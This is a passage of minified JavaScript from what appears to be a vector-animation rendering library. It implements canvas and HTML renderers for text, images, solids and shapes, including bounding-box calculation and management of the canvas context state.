                this.stroke = r, this.values.fValue = t.finalSize + "px " + this.globalData.fontManager.getFontByName(t.f).fFamily, n = t.finalText.length;
                var v = this.data.singleShape, E = .001 * t.tr * t.finalSize, b = 0, _ = 0, I = !0, T = 0;
                for (i = 0; i < n; i += 1) {
                    s = (a = this.globalData.fontManager.getCharData(t.finalText[i], m.fStyle, this.globalData.fontManager.getFontByName(t.f).fFamily)) && a.data || {}, g.reset(), v && y[i].n && (b = -E, _ += t.yOffset, _ += I ? 1 : 0, I = !1), p = (h = s.shapes ? s.shapes[0].it : []).length, g.scale(t.finalSize / 100, t.finalSize / 100), v && this.applyTextPropertiesToMatrix(t, g, y[i].line, b, _), f = createSizedArray(p - 1);
                    var x = 0;
                    for (c = 0; c < p; c += 1) if ("sh" === h[c].ty) {
                        for (l = h[c].ks.k.i.length, u = h[c].ks.k, d = [], o = 1; o < l; o += 1) 1 === o && d.push(g.applyToX(u.v[0][0], u.v[0][1], 0), g.applyToY(u.v[0][0], u.v[0][1], 0)), d.push(g.applyToX(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToY(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToX(u.i[o][0], u.i[o][1], 0), g.applyToY(u.i[o][0], u.i[o][1], 0), g.applyToX(u.v[o][0], u.v[o][1], 0), g.applyToY(u.v[o][0], u.v[o][1], 0));
                        d.push(g.applyToX(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToY(u.o[o - 1][0], u.o[o - 1][1], 0), g.applyToX(u.i[0][0], u.i[0][1], 0), g.applyToY(u.i[0][0], u.i[0][1], 0), g.applyToX(u.v[0][0], u.v[0][1], 0), g.applyToY(u.v[0][0], u.v[0][1], 0)), f[x] = d, x += 1
                    }
                    v && (b += y[i].l, b += E), this.textSpans[T] ? this.textSpans[T].elem = f : this.textSpans[T] = {elem: f}, T += 1
                }
            }, CVTextElement.prototype.renderInnerContent = function () {
                var t, e, r, i, n, a;
                this.validateText(), this.canvasContext.font = this.values.fValue, this.globalData.renderer.ctxLineCap("butt"), this.globalData.renderer.ctxLineJoin("miter"), this.globalData.renderer.ctxMiterLimit(4), this.data.singleShape || this.textAnimator.getMeasures(this.textProperty.currentData, this.lettersChangedFlag);
                var s, o = this.textAnimator.renderedLetters, l = this.textProperty.currentData.l;
                e = l.length;
                var h, c, p = null, u = null, f = null, d = this.globalData.renderer;
                for (t = 0; t < e; t += 1) if (!l[t].n) {
                    if ((s = o[t]) && (d.save(), d.ctxTransform(s.p), d.ctxOpacity(s.o)), this.fill) {
                        for (s && s.fc ? p !== s.fc && (d.ctxFillStyle(s.fc), p = s.fc) : p !== this.values.fill && (p = this.values.fill, d.ctxFillStyle(this.values.fill)), i = (h = this.textSpans[t].elem).length, this.globalData.canvasContext.beginPath(), r = 0; r < i; r += 1) for (a = (c = h[r]).length, this.globalData.canvasContext.moveTo(c[0], c[1]), n = 2; n < a; n += 6) this.globalData.canvasContext.bezierCurveTo(c[n], c[n + 1], c[n + 2], c[n + 3], c[n + 4], c[n + 5]);
                        this.globalData.canvasContext.closePath(), d.ctxFill()
                    }
                    if (this.stroke) {
                        for (s && s.sw ? f !== s.sw && (f = s.sw, d.ctxLineWidth(s.sw)) : f !== this.values.sWidth && (f = this.values.sWidth, d.ctxLineWidth(this.values.sWidth)), s && s.sc ? u !== s.sc && (u = s.sc, d.ctxStrokeStyle(s.sc)) : u !== this.values.stroke && (u = this.values.stroke, d.ctxStrokeStyle(this.values.stroke)), i = (h = this.textSpans[t].elem).length, this.globalData.canvasContext.beginPath(), r = 0; r < i; r += 1) for (a = (c = h[r]).length, this.globalData.canvasContext.moveTo(c[0], c[1]), n = 2; n < a; n += 6) this.globalData.canvasContext.bezierCurveTo(c[n], c[n + 1], c[n + 2], c[n + 3], c[n + 4], c[n + 5]);
                        this.globalData.canvasContext.closePath(), d.ctxStroke()
                    }
                    s && this.globalData.renderer.restore()
                }
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement], CVImageElement), CVImageElement.prototype.initElement = SVGShapeElement.prototype.initElement, CVImageElement.prototype.prepareFrame = IImageElement.prototype.prepareFrame, CVImageElement.prototype.createContent = function () {
                if (this.img.width && (this.assetData.w !== this.img.width || this.assetData.h !== this.img.height)) {
                    var t = createTag("canvas");
                    t.width = this.assetData.w, t.height = this.assetData.h;
                    var e, r, i = t.getContext("2d"), n = this.img.width, a = this.img.height, s = n / a,
                        o = this.assetData.w / this.assetData.h,
                        l = this.assetData.pr || this.globalData.renderConfig.imagePreserveAspectRatio;
                    s > o && "xMidYMid slice" === l || s < o && "xMidYMid slice" !== l ? e = (r = a) * o : r = (e = n) / o, i.drawImage(this.img, (n - e) / 2, (a - r) / 2, e, r, 0, 0, this.assetData.w, this.assetData.h), this.img = t
                }
            }, CVImageElement.prototype.renderInnerContent = function () {
                this.canvasContext.drawImage(this.img, 0, 0)
            }, CVImageElement.prototype.destroy = function () {
                this.img = null
            }, extendPrototype([BaseElement, TransformElement, CVBaseElement, HierarchyElement, FrameElement, RenderableElement], CVSolidElement), CVSolidElement.prototype.initElement = SVGShapeElement.prototype.initElement, CVSolidElement.prototype.prepareFrame = IImageElement.prototype.prepareFrame, CVSolidElement.prototype.renderInnerContent = function () {
                this.globalData.renderer.ctxFillStyle(this.data.sc), this.globalData.renderer.ctxFillRect(0, 0, this.data.sw, this.data.sh)
            }, extendPrototype([BaseRenderer], CanvasRendererBase), CanvasRendererBase.prototype.createShape = function (t) {
                return new CVShapeElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createText = function (t) {
                return new CVTextElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createImage = function (t) {
                return new CVImageElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createSolid = function (t) {
                return new CVSolidElement(t, this.globalData, this)
            }, CanvasRendererBase.prototype.createNull = SVGRenderer.prototype.createNull, CanvasRendererBase.prototype.ctxTransform = function (t) {
                1 === t[0] && 0 === t[1] && 0 === t[4] && 1 === t[5] && 0 === t[12] && 0 === t[13] || this.canvasContext.transform(t[0], t[1], t[4], t[5], t[12], t[13])
            }, CanvasRendererBase.prototype.ctxOpacity = function (t) {
                this.canvasContext.globalAlpha *= t < 0 ? 0 : t
            }, CanvasRendererBase.prototype.ctxFillStyle = function (t) {
                this.canvasContext.fillStyle = t
            }, CanvasRendererBase.prototype.ctxStrokeStyle = function (t) {
                this.canvasContext.strokeStyle = t
            }, CanvasRendererBase.prototype.ctxLineWidth = function (t) {
                this.canvasContext.lineWidth = t
            }, CanvasRendererBase.prototype.ctxLineCap = function (t) {
                this.canvasContext.lineCap = t
            }, CanvasRendererBase.prototype.ctxLineJoin = function (t) {
                this.canvasContext.lineJoin = t
            }, CanvasRendererBase.prototype.ctxMiterLimit = function (t) {
                this.canvasContext.miterLimit = t
            }, CanvasRendererBase.prototype.ctxFill = function (t) {
                this.canvasContext.fill(t)
            }, CanvasRendererBase.prototype.ctxFillRect = function (t, e, r, i) {
                this.canvasContext.fillRect(t, e, r, i)
            }, CanvasRendererBase.prototype.ctxStroke = function () {
                this.canvasContext.stroke()
            }, CanvasRendererBase.prototype.reset = function () {
                this.renderConfig.clearCanvas ? this.contextData.reset() : this.canvasContext.restore()
            }, CanvasRendererBase.prototype.save = function () {
                this.canvasContext.save()
            }, CanvasRendererBase.prototype.restore = function (t) {
                this.renderConfig.clearCanvas ? (t && (this.globalData.blendMode = "source-over"), this.contextData.restore(t)) : this.canvasContext.restore()
            }, CanvasRendererBase.prototype.configAnimation = function (t) {
                if (this.animationItem.wrapper) {
                    this.animationItem.container = createTag("canvas");
                    var e = this.animationItem.container.style;
                    e.width = "100%", e.height = "100%";
                    var r = "0px 0px 0px";
                    e.transformOrigin = r, e.mozTransformOrigin = r, e.webkitTransformOrigin = r, e["-webkit-transform"] = r, e.contentVisibility = this.renderConfig.contentVisibility, this.animationItem.wrapper.appendChild(this.animationItem.container), this.canvasContext = this.animationItem.container.getContext("2d"), this.renderConfig.className && this.animationItem.container.setAttribute("class", this.renderConfig.className), this.renderConfig.id && this.animationItem.container.setAttribute("id", this.renderConfig.id)
                } else this.canvasContext = this.renderConfig.context;
                this.contextData.setContext(this.canvasContext), this.data = t, this.layers = t.layers, this.transformCanvas = {
                    w: t.w,
                    h: t.h,
                    sx: 0,
                    sy: 0,
                    tx: 0,
                    ty: 0
                }, this.setupGlobalData(t, document.body), this.globalData.canvasContext = this.canvasContext, this.globalData.renderer = this, this.globalData.isDashed = !1, this.globalData.progressiveLoad = this.renderConfig.progressiveLoad, this.globalData.transformCanvas = this.transformCanvas, this.elements = createSizedArray(t.layers.length), this.updateContainerSize()
            }, CanvasRendererBase.prototype.updateContainerSize = function (t, e) {
                var r, i, n, a;
                if (this.reset(), t ? (r = t, i = e, this.canvasContext.canvas.width = r, this.canvasContext.canvas.height = i) : (this.animationItem.wrapper && this.animationItem.container ? (r = this.animationItem.wrapper.offsetWidth, i = this.animationItem.wrapper.offsetHeight) : (r = this.canvasContext.canvas.width, i = this.canvasContext.canvas.height), this.canvasContext.canvas.width = r * this.renderConfig.dpr, this.canvasContext.canvas.height = i * this.renderConfig.dpr), -1 !== this.renderConfig.preserveAspectRatio.indexOf("meet") || -1 !== this.renderConfig.preserveAspectRatio.indexOf("slice")) {
                    var s = this.renderConfig.preserveAspectRatio.split(" "), o = s[1] || "meet",
                        l = s[0] || "xMidYMid", h = l.substr(0, 4), c = l.substr(4);
                    n = r / i, (a = this.transformCanvas.w / this.transformCanvas.h) > n && "meet" === o || a < n && "slice" === o ? (this.transformCanvas.sx = r / (this.transformCanvas.w / this.renderConfig.dpr), this.transformCanvas.sy = r / (this.transformCanvas.w / this.renderConfig.dpr)) : (this.transformCanvas.sx = i / (this.transformCanvas.h / this.renderConfig.dpr), this.transformCanvas.sy = i / (this.transformCanvas.h / this.renderConfig.dpr)), this.transformCanvas.tx = "xMid" === h && (a < n && "meet" === o || a > n && "slice" === o) ? (r - this.transformCanvas.w * (i / this.transformCanvas.h)) / 2 * this.renderConfig.dpr : "xMax" === h && (a < n && "meet" === o || a > n && "slice" === o) ? (r - this.transformCanvas.w * (i / this.transformCanvas.h)) * this.renderConfig.dpr : 0, this.transformCanvas.ty = "YMid" === c && (a > n && "meet" === o || a < n && "slice" === o) ? (i - this.transformCanvas.h * (r / this.transformCanvas.w)) / 2 * this.renderConfig.dpr : "YMax" === c && (a > n && "meet" === o || a < n && "slice" === o) ? (i - this.transformCanvas.h * (r / this.transformCanvas.w)) * this.renderConfig.dpr : 0
                } else "none" === this.renderConfig.preserveAspectRatio ? (this.transformCanvas.sx = r / (this.transformCanvas.w / this.renderConfig.dpr), this.transformCanvas.sy = i / (this.transformCanvas.h / this.renderConfig.dpr), this.transformCanvas.tx = 0, this.transformCanvas.ty = 0) : (this.transformCanvas.sx = this.renderConfig.dpr, this.transformCanvas.sy = this.renderConfig.dpr, this.transformCanvas.tx = 0, this.transformCanvas.ty = 0);
                this.transformCanvas.props = [this.transformCanvas.sx, 0, 0, 0, 0, this.transformCanvas.sy, 0, 0, 0, 0, 1, 0, this.transformCanvas.tx, this.transformCanvas.ty, 0, 1], this.ctxTransform(this.transformCanvas.props), this.canvasContext.beginPath(), this.canvasContext.rect(0, 0, this.transformCanvas.w, this.transformCanvas.h), this.canvasContext.closePath(), this.canvasContext.clip(), this.renderFrame(this.renderedFrame, !0)
            }, CanvasRendererBase.prototype.destroy = function () {
                var t;
                for (this.renderConfig.clearCanvas && this.animationItem.wrapper && (this.animationItem.wrapper.innerText = ""), t = (this.layers ? this.layers.length : 0) - 1; t >= 0; t -= 1) this.elements[t] && this.elements[t].destroy && this.elements[t].destroy();
                this.elements.length = 0, this.globalData.canvasContext = null, this.animationItem.container = null, this.destroyed = !0
            }, CanvasRendererBase.prototype.renderFrame = function (t, e) {
                if ((this.renderedFrame !== t || !0 !== this.renderConfig.clearCanvas || e) && !this.destroyed && -1 !== t) {
                    var r;
                    this.renderedFrame = t, this.globalData.frameNum = t - this.animationItem._isFirstFrame, this.globalData.frameId += 1, this.globalData._mdf = !this.renderConfig.clearCanvas || e, this.globalData.projectInterface.currentFrame = t;
                    var i = this.layers.length;
                    for (this.completeLayers || this.checkLayers(t), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && this.elements[r].prepareFrame(t - this.layers[r].st);
                    if (this.globalData._mdf) {
                        for (!0 === this.renderConfig.clearCanvas ? this.canvasContext.clearRect(0, 0, this.transformCanvas.w, this.transformCanvas.h) : this.save(), r = i - 1; r >= 0; r -= 1) (this.completeLayers || this.elements[r]) && this.elements[r].renderFrame();
                        !0 !== this.renderConfig.clearCanvas && this.restore()
                    }
                }
            }, CanvasRendererBase.prototype.buildItem = function (t) {
                var e = this.elements;
                if (!e[t] && 99 !== this.layers[t].ty) {
                    var r = this.createItem(this.layers[t], this, this.globalData);
                    e[t] = r, r.initExpressions()
                }
            }, CanvasRendererBase.prototype.checkPendingElements = function () {
                for (; this.pendingElements.length;) this.pendingElements.pop().checkParenting()
            }, CanvasRendererBase.prototype.hide = function () {
                this.animationItem.container.style.display = "none"
            }, CanvasRendererBase.prototype.show = function () {
                this.animationItem.container.style.display = "block"
            }, CVContextData.prototype.duplicate = function () {
                var t = 2 * this._length, e = 0;
                for (e = this._length; e < t; e += 1) this.stack[e] = new CanvasContext;
                this._length = t
            }, CVContextData.prototype.reset = function () {
                this.cArrPos = 0, this.cTr.reset(), this.stack[this.cArrPos].opacity = 1
            }, CVContextData.prototype.restore = function (t) {
                this.cArrPos -= 1;
                var e, r = this.stack[this.cArrPos], i = r.transform, n = this.cTr.props;
                for (e = 0; e < 16; e += 1) n[e] = i[e];
                if (t) {
                    this.nativeContext.restore();
                    var a = this.stack[this.cArrPos + 1];
                    this.appliedFillStyle = a.fillStyle, this.appliedStrokeStyle = a.strokeStyle, this.appliedLineWidth = a.lineWidth, this.appliedLineCap = a.lineCap, this.appliedLineJoin = a.lineJoin, this.appliedMiterLimit = a.miterLimit
                }
                this.nativeContext.setTransform(i[0], i[1], i[4], i[5], i[12], i[13]), (t || -1 !== r.opacity && this.currentOpacity !== r.opacity) && (this.nativeContext.globalAlpha = r.opacity, this.currentOpacity = r.opacity), this.currentFillStyle = r.fillStyle, this.currentStrokeStyle = r.strokeStyle, this.currentLineWidth = r.lineWidth, this.currentLineCap = r.lineCap, this.currentLineJoin = r.lineJoin, this.currentMiterLimit = r.miterLimit
            }, CVContextData.prototype.save = function (t) {
                t && this.nativeContext.save();
                var e = this.cTr.props;
                this._length <= this.cArrPos && this.duplicate();
                var r, i = this.stack[this.cArrPos];
                for (r = 0; r < 16; r += 1) i.transform[r] = e[r];
                this.cArrPos += 1;
                var n = this.stack[this.cArrPos];
                n.opacity = i.opacity, n.fillStyle = i.fillStyle, n.strokeStyle = i.strokeStyle, n.lineWidth = i.lineWidth, n.lineCap = i.lineCap, n.lineJoin = i.lineJoin, n.miterLimit = i.miterLimit
            }, CVContextData.prototype.setOpacity = function (t) {
                this.stack[this.cArrPos].opacity = t
            }, CVContextData.prototype.setContext = function (t) {
                this.nativeContext = t
            }, CVContextData.prototype.fillStyle = function (t) {
                this.stack[this.cArrPos].fillStyle !== t && (this.currentFillStyle = t, this.stack[this.cArrPos].fillStyle = t)
            }, CVContextData.prototype.strokeStyle = function (t) {
                this.stack[this.cArrPos].strokeStyle !== t && (this.currentStrokeStyle = t, this.stack[this.cArrPos].strokeStyle = t)
            }, CVContextData.prototype.lineWidth = function (t) {
                this.stack[this.cArrPos].lineWidth !== t && (this.currentLineWidth = t, this.stack[this.cArrPos].lineWidth = t)
            }, CVContextData.prototype.lineCap = function (t) {
                this.stack[this.cArrPos].lineCap !== t && (this.currentLineCap = t, this.stack[this.cArrPos].lineCap = t)
            }, CVContextData.prototype.lineJoin = function (t) {
                this.stack[this.cArrPos].lineJoin !== t && (this.currentLineJoin = t, this.stack[this.cArrPos].lineJoin = t)
            }, CVContextData.prototype.miterLimit = function (t) {
                this.stack[this.cArrPos].miterLimit !== t && (this.currentMiterLimit = t, this.stack[this.cArrPos].miterLimit = t)
            }, CVContextData.prototype.transform = function (t) {
                this.transformMat.cloneFromProps(t);
                var e = this.cTr;
                this.transformMat.multiply(e), e.cloneFromProps(this.transformMat.props);
                var r = e.props;
                this.nativeContext.setTransform(r[0], r[1], r[4], r[5], r[12], r[13])
            }, CVContextData.prototype.opacity = function (t) {
                var e = this.stack[this.cArrPos].opacity;
                e *= t < 0 ? 0 : t, this.stack[this.cArrPos].opacity !== e && (this.currentOpacity !== t && (this.nativeContext.globalAlpha = t, this.currentOpacity = t), this.stack[this.cArrPos].opacity = e)
            }, CVContextData.prototype.fill = function (t) {
                this.appliedFillStyle !== this.currentFillStyle && (this.appliedFillStyle = this.currentFillStyle, this.nativeContext.fillStyle = this.appliedFillStyle), this.nativeContext.fill(t)
            }, CVContextData.prototype.fillRect = function (t, e, r, i) {
                this.appliedFillStyle !== this.currentFillStyle && (this.appliedFillStyle = this.currentFillStyle, this.nativeContext.fillStyle = this.appliedFillStyle), this.nativeContext.fillRect(t, e, r, i)
            }, CVContextData.prototype.stroke = function () {
                this.appliedStrokeStyle !== this.currentStrokeStyle && (this.appliedStrokeStyle = this.currentStrokeStyle, this.nativeContext.strokeStyle = this.appliedStrokeStyle), this.appliedLineWidth !== this.currentLineWidth && (this.appliedLineWidth = this.currentLineWidth, this.nativeContext.lineWidth = this.appliedLineWidth), this.appliedLineCap !== this.currentLineCap && (this.appliedLineCap = this.currentLineCap, this.nativeContext.lineCap = this.appliedLineCap), this.appliedLineJoin !== this.currentLineJoin && (this.appliedLineJoin = this.currentLineJoin, this.nativeContext.lineJoin = this.appliedLineJoin), this.appliedMiterLimit !== this.currentMiterLimit && (this.appliedMiterLimit = this.currentMiterLimit, this.nativeContext.miterLimit = this.appliedMiterLimit), this.nativeContext.stroke()
            }, extendPrototype([CanvasRendererBase, ICompElement, CVBaseElement], CVCompElement), CVCompElement.prototype.renderInnerContent = function () {
                var t, e = this.canvasContext;
                for (e.beginPath(), e.moveTo(0, 0), e.lineTo(this.data.w, 0), e.lineTo(this.data.w, this.data.h), e.lineTo(0, this.data.h), e.lineTo(0, 0), e.clip(), t = this.layers.length - 1; t >= 0; t -= 1) (this.completeLayers || this.elements[t]) && this.elements[t].renderFrame()
            }, CVCompElement.prototype.destroy = function () {
                var t;
                for (t = this.layers.length - 1; t >= 0; t -= 1) this.elements[t] && this.elements[t].destroy();
                this.layers = null, this.elements = null
            }, CVCompElement.prototype.createComp = function (t) {
                return new CVCompElement(t, this.globalData, this)
            }, extendPrototype([CanvasRendererBase], CanvasRenderer), CanvasRenderer.prototype.createComp = function (t) {
                return new CVCompElement(t, this.globalData, this)
            }, HBaseElement.prototype = {
                checkBlendMode: function () {
                }, initRendererElement: function () {
                    this.baseElement = createTag(this.data.tg || "div"), this.data.hasMask ? (this.svgElement = createNS("svg"), this.layerElement = createNS("g"), this.maskedElement = this.layerElement, this.svgElement.appendChild(this.layerElement), this.baseElement.appendChild(this.svgElement)) : this.layerElement = this.baseElement, styleDiv(this.baseElement)
                }, createContainerElements: function () {
                    this.renderableEffectsManager = new CVEffects(this), this.transformedElement = this.baseElement, this.maskedElement = this.layerElement, this.data.ln && this.layerElement.setAttribute("id", this.data.ln), this.data.cl && this.layerElement.setAttribute("class", this.data.cl), 0 !== this.data.bm && this.setBlendMode()
                }, renderElement: function () {
                    var t = this.transformedElement ? this.transformedElement.style : {};
                    if (this.finalTransform._matMdf) {
                        var e = this.finalTransform.mat.toCSS();
                        t.transform = e, t.webkitTransform = e
                    }
                    this.finalTransform._opMdf && (t.opacity = this.finalTransform.mProp.o.v)
                }, renderFrame: function () {
                    this.data.hd || this.hidden || (this.renderTransform(), this.renderRenderable(), this.renderElement(), this.renderInnerContent(), this._isFirstFrame && (this._isFirstFrame = !1))
                }, destroy: function () {
                    this.layerElement = null, this.transformedElement = null, this.matteElement && (this.matteElement = null), this.maskManager && (this.maskManager.destroy(), this.maskManager = null)
                }, createRenderableComponents: function () {
                    this.maskManager = new MaskElement(this.data, this, this.globalData)
                }, addEffects: function () {
                }, setMatte: function () {
                }
            }, HBaseElement.prototype.getBaseElement = SVGBaseElement.prototype.getBaseElement, HBaseElement.prototype.destroyBaseElement = HBaseElement.prototype.destroy, HBaseElement.prototype.buildElementParenting = BaseRenderer.prototype.buildElementParenting, extendPrototype([BaseElement, TransformElement, HBaseElement, HierarchyElement, FrameElement, RenderableDOMElement], HSolidElement), HSolidElement.prototype.createContent = function () {
                var t;
                this.data.hasMask ? ((t = createNS("rect")).setAttribute("width", this.data.sw), t.setAttribute("height", this.data.sh), t.setAttribute("fill", this.data.sc), this.svgElement.setAttribute("width", this.data.sw), this.svgElement.setAttribute("height", this.data.sh)) : ((t = createTag("div")).style.width = this.data.sw + "px", t.style.height = this.data.sh + "px", t.style.backgroundColor = this.data.sc), this.layerElement.appendChild(t)
            }, extendPrototype([BaseElement, TransformElement, HSolidElement, SVGShapeElement, HBaseElement, HierarchyElement, FrameElement, RenderableElement], HShapeElement), HShapeElement.prototype._renderShapeFrame = HShapeElement.prototype.renderInnerContent,HShapeElement.prototype.createContent = function () {
                var t;
                if (this.baseElement.style.fontSize = 0, this.data.hasMask) this.layerElement.appendChild(this.shapesContainer), t = this.svgElement; else {
                    t = createNS("svg");
                    var e = this.comp.data ? this.comp.data : this.globalData.compSize;
                    t.setAttribute("width", e.w), t.setAttribute("height", e.h), t.appendChild(this.shapesContainer), this.layerElement.appendChild(t)
                }
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.shapesContainer, 0, [], !0), this.filterUniqueShapes(), this.shapeCont = t
            },HShapeElement.prototype.getTransformedPoint = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) e = t[r].mProps.v.applyToPointArray(e[0], e[1], 0);
                return e
            },HShapeElement.prototype.calculateShapeBoundingBox = function (t, e) {
                var r, i, n, a, s, o = t.sh.v, l = t.transformers, h = o._length;
                if (!(h <= 1)) {
                    for (r = 0; r < h - 1; r += 1) i = this.getTransformedPoint(l, o.v[r]), n = this.getTransformedPoint(l, o.o[r]), a = this.getTransformedPoint(l, o.i[r + 1]), s = this.getTransformedPoint(l, o.v[r + 1]), this.checkBounds(i, n, a, s, e);
                    o.c && (i = this.getTransformedPoint(l, o.v[r]), n = this.getTransformedPoint(l, o.o[r]), a = this.getTransformedPoint(l, o.i[0]), s = this.getTransformedPoint(l, o.v[0]), this.checkBounds(i, n, a, s, e))
                }
            },HShapeElement.prototype.checkBounds = function (t, e, r, i, n) {
                this.getBoundsOfCurve(t, e, r, i);
                var a = this.shapeBoundingBox;
                n.x = bmMin(a.left, n.x), n.xMax = bmMax(a.right, n.xMax), n.y = bmMin(a.top, n.y), n.yMax = bmMax(a.bottom, n.yMax)
            },HShapeElement.prototype.shapeBoundingBox = {
                left: 0,
                right: 0,
                top: 0,
                bottom: 0
            },HShapeElement.prototype.tempBoundingBox = {
                x: 0,
                xMax: 0,
                y: 0,
                yMax: 0,
                width: 0,
                height: 0
            },HShapeElement.prototype.getBoundsOfCurve = function (t, e, r, i) {
                for (var n, a, s, o, l, h, c, p = [[t[0], i[0]], [t[1], i[1]]], u = 0; u < 2; ++u) a = 6 * t[u] - 12 * e[u] + 6 * r[u], n = -3 * t[u] + 9 * e[u] - 9 * r[u] + 3 * i[u], s = 3 * e[u] - 3 * t[u], a |= 0, s |= 0, 0 == (n |= 0) && 0 === a || (0 === n ? (o = -s / a) > 0 && o < 1 && p[u].push(this.calculateF(o, t, e, r, i, u)) : (l = a * a - 4 * s * n) >= 0 && ((h = (-a + bmSqrt(l)) / (2 * n)) > 0 && h < 1 && p[u].push(this.calculateF(h, t, e, r, i, u)), (c = (-a - bmSqrt(l)) / (2 * n)) > 0 && c < 1 && p[u].push(this.calculateF(c, t, e, r, i, u))));
                this.shapeBoundingBox.left = bmMin.apply(null, p[0]), this.shapeBoundingBox.top = bmMin.apply(null, p[1]), this.shapeBoundingBox.right = bmMax.apply(null, p[0]), this.shapeBoundingBox.bottom = bmMax.apply(null, p[1])
            },HShapeElement.prototype.calculateF = function (t, e, r, i, n, a) {
                return bmPow(1 - t, 3) * e[a] + 3 * bmPow(1 - t, 2) * t * r[a] + 3 * (1 - t) * bmPow(t, 2) * i[a] + bmPow(t, 3) * n[a]
            },HShapeElement.prototype.calculateBoundingBox = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) t[r] && t[r].sh ? this.calculateShapeBoundingBox(t[r], e) : t[r] && t[r].it ? this.calculateBoundingBox(t[r].it, e) : t[r] && t[r].style && t[r].w && this.expandStrokeBoundingBox(t[r].w, e)
            },HShapeElement.prototype.expandStrokeBoundingBox = function (t, e) {
                var r = 0;
                if (t.keyframes) {
                    for (var i = 0; i < t.keyframes.length; i += 1) {
                        var n = t.keyframes[i].s;
                        n > r && (r = n)
                    }
                    r *= t.mult
                } else r = t.v * t.mult;
                e.x -= r, e.xMax += r, e.y -= r, e.yMax += r
            },HShapeElement.prototype.currentBoxContains = function (t) {
                return this.currentBBox.x <= t.x && this.currentBBox.y <= t.y && this.currentBBox.width + this.currentBBox.x >= t.x + t.width && this.currentBBox.height + this.currentBBox.y >= t.y + t.height
            },HShapeElement.prototype.renderInnerContent = function () {
                if (this._renderShapeFrame(), !this.hidden && (this._isFirstFrame || this._mdf)) {
                    var t = this.tempBoundingBox, e = 999999;
                    if (t.x = e, t.xMax = -e, t.y = e, t.yMax = -e, this.calculateBoundingBox(this.itemsData, t), t.width = t.xMax < t.x ? 0 : t.xMax - t.x, t.height = t.yMax < t.y ? 0 : t.yMax - t.y, this.currentBoxContains(t)) return;
                    var r = !1;
                    if (this.currentBBox.w !== t.width && (this.currentBBox.w = t.width, this.shapeCont.setAttribute("width", t.width), r = !0), this.currentBBox.h !== t.height && (this.currentBBox.h = t.height, this.shapeCont.setAttribute("height", t.height), r = !0), r || this.currentBBox.x !== t.x || this.currentBBox.y !== t.y) {
                        this.currentBBox.w = t.width, this.currentBBox.h = t.height, this.currentBBox.x = t.x, this.currentBBox.y = t.y, this.shapeCont.setAttribute("viewBox", this.currentBBox.x + " " + this.currentBBox.y + " " + this.currentBBox.w + " " + this.currentBBox.h);
                        var i = this.shapeCont.style,
                            n = "translate(" + this.currentBBox.x + "px," + this.currentBBox.y + "px)";
                        i.transform = n, i.webkitTransform = n
                    }
                }
            },extendPrototype([BaseElement, TransformElement, HBaseElement, HierarchyElement, FrameElement, RenderableDOMElement, ITextElement], HTextElement),HTextElement.prototype.createContent = function () {
                if (this.isMasked = this.checkMasks(), this.isMasked) {
                    this.renderType = "svg", this.compW = this.comp.data.w, this.compH = this.comp.data.h, this.svgElement.setAttribute("width", this.compW), this.svgElement.setAttribute("height", this.compH);
                    var t = createNS("g");
                    this.maskedElement.appendChild(t), this.innerElem = t
                } else this.renderType = "html", this.innerElem = this.layerElement;
                this.checkParenting()
            },HTextElement.prototype.buildNewText = function () {
                var t = this.textProperty.currentData;
                this.renderedLetters = createSizedArray(t.l ? t.l.length : 0);
                var e = this.innerElem.style, r = t.fc ? this.buildColor(t.fc) : "rgba(0,0,0,0)";
                e.fill = r, e.color = r, t.sc && (e.stroke = this.buildColor(t.sc), e.strokeWidth = t.sw + "px");
                var i, n, a = this.globalData.fontManager.getFontByName(t.f);
                if (!this.globalData.fontManager.chars) if (e.fontSize = t.finalSize + "px", e.lineHeight = t.finalSize + "px", a.fClass) this.innerElem.className = a.fClass; else {
                    e.fontFamily = a.fFamily;
                    var s = t.fWeight, o = t.fStyle;
                    e.fontStyle = o, e.fontWeight = s
                }
                var l, h, c, p = t.l;
                n = p.length;
                var u, f = this.mHelper, d = "", m = 0;
                for (i = 0; i < n; i += 1) {
                    if (this.globalData.fontManager.chars ? (this.textPaths[m] ? l = this.textPaths[m] : ((l = createNS("path")).setAttribute("stroke-linecap", lineCapEnum[1]), l.setAttribute("stroke-linejoin", lineJoinEnum[2]), l.setAttribute("stroke-miterlimit", "4")), this.isMasked || (this.textSpans[m] ? c = (h = this.textSpans[m]).children[0] : ((h = createTag("div")).style.lineHeight = 0, (c = createNS("svg")).appendChild(l), styleDiv(h)))) : this.isMasked ? l = this.textPaths[m] ? this.textPaths[m] : createNS("text") : this.textSpans[m] ? (h = this.textSpans[m], l = this.textPaths[m]) : (styleDiv(h = createTag("span")), styleDiv(l = createTag("span")), h.appendChild(l)), this.globalData.fontManager.chars) {
                        var y,
                            g = this.globalData.fontManager.getCharData(t.finalText[i], a.fStyle, this.globalData.fontManager.getFontByName(t.f).fFamily);
                        if (y = g ? g.data : null, f.reset(), y && y.shapes && y.shapes.length && (u = y.shapes[0].it, f.scale(t.finalSize / 100, t.finalSize / 100), d = this.createPathShape(f, u), l.setAttribute("d", d)), this.isMasked) this.innerElem.appendChild(l); else {
                            if (this.innerElem.appendChild(h), y && y.shapes) {
                                document.body.appendChild(c);
                                var v = c.getBBox();
                                c.setAttribute("width", v.width + 2), c.setAttribute("height", v.height + 2), c.setAttribute("viewBox", v.x - 1 + " " + (v.y - 1) + " " + (v.width + 2) + " " + (v.height + 2));
                                var E = c.style, b = "translate(" + (v.x - 1) + "px," + (v.y - 1) + "px)";
                                E.transform = b, E.webkitTransform = b, p[i].yOffset = v.y - 1
                            } else c.setAttribute("width", 1), c.setAttribute("height", 1);
                            h.appendChild(c)
                        }
                    } else if (l.textContent = p[i].val, l.setAttributeNS("http://www.w3.org/XML/1998/namespace", "xml:space", "preserve"), this.isMasked) this.innerElem.appendChild(l); else {
                        this.innerElem.appendChild(h);
                        var _ = l.style, I = "translate3d(0," + -t.finalSize / 1.2 + "px,0)";
